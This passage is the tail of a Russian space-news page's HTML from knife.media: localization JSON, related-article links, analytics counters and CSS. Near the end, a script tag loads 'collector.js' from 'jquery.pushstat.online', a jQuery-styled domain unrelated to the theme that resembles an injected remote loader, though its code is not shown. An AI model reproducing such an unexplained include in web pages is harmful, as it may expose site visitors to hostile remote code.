\u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"83877","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"space:video:find"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u041d\u0430\u0443\u0447\u043d\u044b\u0435 \u0438\u0442\u043e\u0433\u0438 2025-\u0433\u043e: <em>\u043d\u043e\u0432\u0430\u044f \u044d\u0440\u0430 \u0432\u00a0\u0430\u0441\u0442\u0440\u043e\u043d\u043e\u043c\u0438\u0438, \u00ab\u0441\u043e\u043b\u043d\u0435\u0447\u043d\u0430\u044f \u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0438\u044f\u00bb \u0438\u00a0\u0441\u0432\u044f\u0437\u044c \u043d\u0435\u0440\u0432\u043e\u0432 \u0441\u00a0\u0440\u0430\u043a\u043e\u043c<\/em>","link":"\/nauchnye-itogi-2025-go-novaya-era-v-astronomii-solnetchnaya-revolutciya-i-mnogoe-drugoe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/aideal-hwa-OYzbqk2y26c-unsplash.jpg"},{"title":"\u041d\u043e\u0432\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f: <em>\u0435\u0441\u0442\u044c \u043b\u0438 \u0436\u0438\u0437\u043d\u044c \u043f\u043e\u0434 \u041c\u0430\u0440\u0441\u043e\u043c?<\/em>","link":"\/est-li-zhizn-pod-marsom-issledovanyya-uchenye\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/photo_2025-11-26_23-48-48.jpg"},{"title":"\u0421\u044e\u0440\u043f\u0440\u0438\u0437\u044b \u0441\u00a0\u0430\u0441\u0442\u0435\u0440\u043e\u0438\u0434\u043e\u0432: <em>\u0432\u043d\u0443\u0442\u0440\u0438, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0436\u0438\u0437\u043d\u044c<\/em>","link":"\/syurprizy-s-asteroidov-vnutri-vozmozhno-zhizn\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/nasa-hubble-space-telescope-i11Cd6zuJ7Q-unsplash.jpg"},{"title":"\u041d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0411\u0435\u043b\u043a\u0430 \u0438 \u0421\u0442\u0440\u0435\u043b\u043a\u0430: <em>\u043a\u0430\u043a\u0438\u0445 \u0435\u0449\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 (\u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0438\u0445!) \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u043b\u0438 \u0432 \u043a\u043e\u0441\u043c\u043e\u0441 \u0438 \u0437\u0430\u0447\u0435\u043c<\/em>","link":"\/belka-strelka-i-drugie-kogo-chto-i-zachem-otpravlyali-v-kosmos\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/Belka_and_Strelka_at_working.jpg"},{"title":"3I\/ATLAS: <em>\u043c\u0435\u0436\u0437\u0432\u0435\u0437\u0434\u043d\u0430\u044f \u043a\u043e\u043c\u0435\u0442\u0430 \u0438\u043b\u0438 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0435?<\/em>","link":"\/3i-atlas-kometa-inoplanetyane-nauka-object\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/3I-ATLAS_Hubble_2025-07-21_4-frame_median_stack.png"},{"title":"\u0422\u0430\u0439\u043d\u0430 \u0434\u0435\u0432\u044f\u0442\u043e\u0439 \u043f\u043b\u0430\u043d\u0435\u0442\u044b: <em>\u043a\u0430\u0440\u043b\u0438\u043a \u0432\u043c\u0435\u0441\u0442\u043e \u0433\u0438\u0433\u0430\u043d\u0442\u0430?<\/em>","link":"\/planet-9-from-outer-space\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/zoltan-tasi-dOlBjtJfFkk-unsplash-360x170.jpg"},{"title":"\u0411\u043e\u043b\u044c\u0448\u0438\u0435 \u0438 \u043d\u0435\u043d\u0430\u0441\u044b\u0442\u043d\u044b\u0435: <em>\u0447\u0435\u0433\u043e \u043c\u044b \u043d\u0435 \u0437\u043d\u0430\u0435\u043c \u043e \u0447\u0435\u0440\u043d\u044b\u0445 \u0434\u044b\u0440\u0430\u0445<\/em>","link":"\/bolshie-i-nenasytnye\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/6f556bbd-6fc9-42a8-9a22-75764b752960-360x267.jpg"},{"title":"\u041d\u0430 \u0432\u043a\u0443\u0441 \u043f\u0440\u043e\u0441\u0442\u043e \u043a\u043e\u0441\u043c\u043e\u0441! <em>\u0421\u0442\u0440\u0430\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u0434\u044f\u0442 \u0438 \u043f\u044c\u044e\u0442 \u043a\u043e\u0441\u043c\u043e\u043d\u0430\u0432\u0442\u044b<\/em>","link":"\/na-vkus-prosto-kosmos\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/d0eab6fc2c6c7c4364d471830702a5f7-360x240.jpg"},{"title":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0442\u043e\u0440\u043e\u043d\u0430 \u043d\u0435\u0432\u0435\u0441\u043e\u043c\u043e\u0441\u0442\u0438: <em>\u043a\u0430\u043a \u043a\u043e\u0441\u043c\u043e\u0441 \u0440\u0430\u0437\u0440\u0443\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0435 \u0442\u0435\u043b\u043e<\/em>","link":"\/obratnaya-storona-nevesomosti\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/04\/the_iss-3072x2048-1-360x240.jpg"},{"title":"\u0421\u043a\u0440\u044b\u0442\u0430\u044f \u0443\u0433\u0440\u043e\u0437\u0430: <em>\u043a\u043e\u0441\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0443\u0441\u043e\u0440 \u0441\u0442\u0430\u0432\u0438\u0442 \u043f\u043e\u0434 \u0443\u0434\u0430\u0440 \u043d\u0430\u0448\u0435 \u0431\u0443\u0434\u0443\u0449\u0435\u0435<\/em>","link":"\/skrytaya-ugroza\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/maxresdefault-24-360x203.jpg"},{"title":"\u041a \u043d\u0430\u043c \u043b\u0435\u0442\u0438\u0442 \u043c\u0435\u0442\u0435\u043e\u0440\u0438\u0442!","link":"\/k-nam-letit-meteorit\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/nasadan-sasirtan-guncelleme-sehir-katili-asteroidin-carpma-olasiligi-degisti-17402260719454-360x203.jpg"},{"title":"\u0412\u043e\u0434\u043e\u0440\u043e\u0434 \u2013 \u043a\u043b\u044e\u0447 \u043a \u043f\u043e\u0438\u0441\u043a\u0443 \u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d?","link":"\/vodorod-klyuch-k-poisku-inoplanetyan\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/02\/b31f9ebc46f5ac3f3542d5535569247b-360x240.jpg"},{"title":"\u041a\u043e\u0441\u043c\u043e\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0436\u0438\u0437\u043d\u0438?","link":"\/kosmos-podhodit-dlya-zhizni\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/01\/scale_1200-1-360x203.jpg"},{"title":"\u0412\u0441\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u043a\u0430\u043a \u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u044c. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0444\u0438\u0437\u0438\u043a\u043e\u043c \u0412\u0438\u0442\u0430\u043b\u0438\u0435\u043c \u0412\u0430\u043d\u0447\u0443\u0440\u0438\u043d\u044b\u043c<\/em>","link":"\/neural-universe\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Vselennaya-glav-360x270.jpg"},{"title":"\u041d\u0435\u0431\u0435\u0441\u043d\u044b\u0435 \u0447\u0435\u0440\u0432\u0438, \u0431\u043e\u0434\u0438-\u0445\u043e\u0440\u0440\u043e\u0440 \u0438&nbsp;\u0441\u043b\u0430\u0434\u043a\u0438\u0439 \u0445\u043b\u0435\u0431: <em>\u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u043e\u0431\u00a0\u041d\u041b\u041e \u0438\u00a0\u0438\u043d\u043e\u043f\u043b\u0430\u043d\u0435\u0442\u044f\u043d\u0430\u0445 \u0432\u00a0\u043f\u0435\u0440\u0435\u0441\u0442\u0440\u043e\u0435\u0447\u043d\u044b\u0445 \u0421\u041c\u0418<\/em>","link":"\/ufo-perestroyka\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/NLO-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"37679409c1","time":"1769149603","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
